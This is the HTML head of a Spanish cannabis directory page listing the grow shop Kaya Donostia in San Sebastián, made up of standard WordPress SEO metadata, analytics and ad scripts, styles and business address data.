

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/
body_size: 32761
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cannabiscultura.com/xmlrpc.php">
	<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><title>Kaya Donostia &ndash; Cannabis Cultura</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Guía de Grows, Directorio de Grows, Búsqueda Cannábica, Guía de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana"/>
<link rel="canonical" href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kaya Donostia &ndash; Cannabis Cultura" />
<meta property="og:description" content="Guía de Grows, Directorio de Grows, Búsqueda Cannábica, Guía de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana" />
<meta property="og:url" content="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/" />
<meta property="og:site_name" content="Cannabis Cultura" />
<meta property="article:publisher" content="https://www.facebook.com/CannabisCultura-368840287646/" />
<meta property="fb:app_id" content="1581419885502454" />
<meta property="og:image" content="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg?fit=343%2C225&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg?fit=343%2C225&#038;ssl=1" />
<meta property="og:image:width" content="343" />
<meta property="og:image:height" content="225" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Guía de Grows, Directorio de Grows, Búsqueda Cannábica, Guía de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana" />
<meta name="twitter:title" content="Kaya Donostia &ndash; Cannabis Cultura" />
<meta name="twitter:site" content="@cannabiscultura" />
<meta name="twitter:image" content="https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg?fit=343%2C225&#038;ssl=1" />
<meta name="twitter:creator" content="@cannabiscultura" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cannabiscultura.com/#website","url":"https://www.cannabiscultura.com/","name":"Cannabis Cultura","potentialAction":{"@type":"SearchAction","target":"https://www.cannabiscultura.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/#primaryimage","url":"https://i1.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg?fit=343%2C225&ssl=1","width":343,"height":225},{"@type":"WebPage","@id":"https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/#webpage","url":"https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/","inLanguage":"es","name":"Kaya Donostia &ndash; Cannabis Cultura","isPartOf":{"@id":"https://www.cannabiscultura.com/#website"},"primaryImageOfPage":{"@id":"https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/#primaryimage"},"datePublished":"2016-11-30T21:16:20+00:00","dateModified":"2019-01-21T09:36:01+00:00","description":"Gu\u00eda de Grows, Directorio de Grows, B\u00fasqueda Cann\u00e1bica, Gu\u00eda de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cannabiscultura.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Feed" href="https://www.cannabiscultura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; RSS de los comentarios" href="https://www.cannabiscultura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Kaya Donostia RSS de los comentarios" href="https://www.cannabiscultura.com/sitios/espana/guipuzcoa/san-sebastian/grows/kaya-donostia/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-37790329-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-37790329-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-37790329-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cannabiscultura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gd-captcha-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-scss-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/css/gd_core_frontend.css?ver=1.6.38' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.2.17/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gd_advance_search_styles-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='location_manager_css-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/css/geodir-location.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/style.css?ver=1.1.10' type='text/css' media='all' />
<style id='directory-theme-style-inline-css' type='text/css'>
												@media (min-width: 1200px) {
				.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
					width: 1170px;
				}
			}
					.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
				padding-right: 15px;
				padding-left: 15px;
				margin-right: auto;
				margin-left: auto;
			}
															.alert-warning, #buddypress #message.info p {
				color: #8A6D3B;
				background-color: #FCF8E3;
				border-color: #FAEBCC;
			}
					.alert-error, .error_msg_fix, #buddypress div#message.error p {
				color: #A94442;
				background-color: #F2DEDE;
				border-color: #EBCCD1;
			}
					.alert-success, .sucess_msg, #buddypress div#message.updated p {
				color: #3C763D;
				background-color: #DFF0D8;
				border-color: #D6E9C6;
			}
					.alert-info {
				color: #31708F;
				background-color: #D9EDF7;
				border-color: #BCE8F1;
			}
																						.dt-btn, button, input[type=button], input[type=reset], input[type=submit], p.edit-link, #buddypress form#whats-new-form input[type=submit], #buddypress .standard-form div.submit input, #buddypress .comment-reply-link, #buddypress button, #buddypress div.generic-button a, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, #buddypress input[type=submit]#notification-bulk-manage, dl.geodir-tab-head dd.geodir-tab-active a, .reply .gd_comment_replaylink .comment-reply-link, #reviewsTab #comments .comment-reply-link, #simplemodal-container #gd-basic-modal-content4 .button,
			.dt-btn:focus, button:focus, input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus, p.edit-link:focus, .reply .gd_comment_replaylink #gd_comment_replaylink:focus, #buddypress form#whats-new-form input[type=submit]:focus, #buddypress .standard-form div.submit input:focus, #buddypress .comment-reply-link:focus, #buddypress button:focus, #buddypress div.generic-button a:focus, #buddypress input[type=button]:focus, #buddypress input[type=reset]:focus, #buddypress input[type=submit]:focus, #buddypress ul.button-nav li a:focus, #buddypress input[type=submit]#notification-bulk-manage:focus, .reply .gd_comment_replaylink .comment-reply-link:focus, #reviewsTab #comments .comment-reply-link:focus, #simplemodal-container #gd-basic-modal-content4 .button:focus {
				color: #FFFFFF;
				background-color: #54a82e;
				border: 1px solid #198c09;
			}
							.dt-btn:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, p.edit-link:hover, .reply .gd_comment_replaylink #gd_comment_replaylink:hover, #buddypress form#whats-new-form input[type=submit]:hover, #buddypress .standard-form div.submit input:hover, #buddypress .comment-reply-link:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress input[type=submit]#notification-bulk-manage:hover, .reply .gd_comment_replaylink .comment-reply-link:hover, #reviewsTab #comments .comment-reply-link:hover, #simplemodal-container #gd-basic-modal-content4 .button:hover {
				background-color: #467211;
			}
											.ds-top-header {
				color: #757575;
			}
					.ds-top-header a,
			.ds-top-header a:visited {
				color: #FFFFFF;
			}
					.ds-top-header a:hover {
				color: #E8E8E8;
			}
					.ds-top-header {
				background-color: #669900;
			}
												.site-header {
				color: ffffff;
			}
					.site-header a, .site-header a:visited {
				color: #FFFFFF;
			}
					.site-header a:hover, .site-header a:focus, .site-header a:active, .site-header a:visited:hover, .site-header a:visited:focus, .site-header a:visited:active {
				color: #E8E8E8;
			}
						.site-header {
				min-height: 85px;
				background-color: #669900;
				border-color: #FFFFFF;
				-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
									#primary-nav ul .sub-menu a {
				background-color: #2F2F2F;
			}
					#primary-nav ul .sub-menu a:hover {
				background-color: #464646;
			}
			@media (max-width: 992px) {
				#primary-nav ul li a:hover {
					background: #464646;
				}
			}
									.site-logo-wrap .site-logo,
			.site-logo-wrap h1.site-title-no-desc{
				margin-right: 0px;
				margin-left: 0px;
				margin-top: 15px;
			}
									#primary-nav ul li a {
				height: 84px;
				line-height: 84px;
			}
							#primary-nav ul li {
				padding: 0 20px;
			}
                    .site-logo-wrap{
                width: 20;
            }
                    #primary-nav{
                width: 80;
            }
												h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, #simplemodal-container h3 {
				color: #757575;
			}
			#simplemodal-container h3 {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
			}
					a {
				color: #003300;
			}
					a:hover,
			a:visited:hover,
			a:focus,
			a:active {
				color: #E84739;
			}
					a:visited {
				color: #003300;
			}
								.content-box, .content .entry, #geodir_content, .sidebar .widget, .geodir-content-left .geodir-company_info, .geodir-content-right .geodir-company_info, .geodir_full_page .geodir-category-list-in, .geodir_full_page .geodir-loc-bar {
				background-color: #FFFFFF;
				border-color: #e5b300;
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
										body {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
				font-size: 14px;
				line-height: 20px;
				color: #757575;
			}
							p {
				line-height: 22px;
			}
								.footer-widgets {
				color: #BBB;
			}
					.footer-widgets h1,
			.footer-widgets .h1,
			.footer-widgets h2,
			.footer-widgets .h2,
			.footer-widgets h3,
			.footer-widgets .h3,
			.footer-widgets h4,
			.footer-widgets .h4,
			.footer-widgets h5,
			.footer-widgets .h5,
			.footer-widgets h6,
			.footer-widgets .h6 {
				color: #BBB;
			}
					.footer-widgets a {
				color: #BBB;
			}
					.footer-widgets a:hover,
			.footer-widgets a:visited:hover,
			.footer-widgets a:focus,
			.footer-widgets a:active {
				color: #E84739;
			}
					.footer-widgets a:visited {
				color: #BBB;
			}
						.footer-widgets {
				background-color: #2F2F2F;
				border-top-color: #FFFFFF;
				border-bottom-color: #444;
				-webkit-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
			}
															.copyright {
				color: #BBB;
			}
					.copyright a {
				color: #757575;
			}
					.copyright a:hover,
			.copyright a:visited:hover,
			.copyright a:focus,
			.copyright a:active {
				color: #E84739;
			}
					.copyright a:visited {
				color: #757575;
			}
						.copyright {
				background-color: #202020;
				border-top: 1px solid #151515;
				border-top-color: #151515;
			}
									.copyright .container {
				padding-top: 20px;
				padding-bottom: 20px;
			}
					
</style>
<link rel='stylesheet' id='jquery-mmenu-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/jquery.mmenu.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-responsive-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/responsive.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_facebook_likebox-css'  href='https://c0.wp.com/p/jetpack/7.7.4/modules/widgets/facebook-likebox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.7.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/related-posts/related-posts.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cannabiscultura.com","hash_tracking":"false","ua":"UA-37790329-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_var = {"siteurl":"https:\/\/www.cannabiscultura.com","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_lazy_load":"1","geodir_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","geodir_gd_modal":"0","is_rtl":"0","lightBox_txtImage":"Image","lightBox_txtOf":"de"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geodirectory.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?&amp;language=es&amp;key=AIzaSyDWzjt0eI3C4NHKwnEdI7M2B1Sm8nJbtI4&amp;libraries=places'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/chosen.jquery.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/ajax-chosen.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/marker_cluster.js?ver=5.2.17'></script>
<link rel='https://api.w.org/' href='https://www.cannabiscultura.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cannabiscultura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cannabiscultura.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.17" />
<link rel="alternate" type="application/json+oembed" href="https://www.cannabiscultura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cannabiscultura.com%2Fsitios%2Fespana%2Fguipuzcoa%2Fsan-sebastian%2Fgrows%2Fkaya-donostia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cannabiscultura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cannabiscultura.com%2Fsitios%2Fespana%2Fguipuzcoa%2Fsan-sebastian%2Fgrows%2Fkaya-donostia%2F&#038;format=xml" />


<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg" />
<!-- End GD Facebook Like Thumbnail -->

<style></style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"Kaya Donostia","description":"Kaya Donostia","telephone":null,"url":"https:\/\/www.cannabiscultura.com\/sitios\/espana\/guipuzcoa\/san-sebastian\/grows\/kaya-donostia\/","sameAs":[],"image":"https:\/\/www.cannabiscultura.com\/wp-content\/uploads\/2019\/01\/123_cannabis-cultura-kaya-donostia.jpg","address":{"@type":"PostalAddress","streetAddress":"I\u00f1igo Kalea","addressLocality":"San Sebasti\u00e1n","addressRegion":"Guip\u00fazcoa","addressCountry":"Spain","postalCode":"20003"},"geo":{"@type":"GeoCoordinates","latitude":"43.3240551","longitude":"-1.9837537999999313"},"review":""}</script><meta property="og:image" content="https://www.cannabiscultura.com/wp-content/uploads/2019/01/123_cannabis-cultura-kaya-donostia.jpg"/><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/ad_dir_sidebar', [300, 250], 'div-gpt-ad-1569609406980-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #669900; }
</style>
	</head>

<body class="gd_place-template-default single single-gd_place postid-123 custom-background geodir_custom_posts geodir-page gd-map-auto">
<div id="ds-container" >
<header id="site-header" class="site-header " role="banner" style="">

